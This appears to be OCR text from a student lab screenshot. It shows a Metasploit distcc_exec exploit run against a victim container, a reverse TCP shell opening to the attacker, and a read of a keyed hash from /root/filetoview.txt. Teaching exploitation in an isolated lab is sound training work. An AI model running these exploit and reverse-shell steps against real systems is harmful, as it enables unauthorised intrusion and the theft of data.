 Activities Terminal Wed 15:48
ubuntu@attacker: ~
File Edit View Search Terminal Help
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hJO1nHvadUybuKXp;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\nhJO1nHva
dUybuKXp\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:49242) at 2022-02-09 23:48:21 +00
00
cat/root/filetoview.txt^[[D^[[D^[[D
cat/root/filetoview.txt^[[D^[[D^[[D
sh: line 5: cat/root/filetoview.: No such file or directory
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim: ~
File Edit View Search Terminal Help
ubuntu@victim:~$ cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 07100991911cca3556c584ac48a21ec0
ubuntu@victim:~$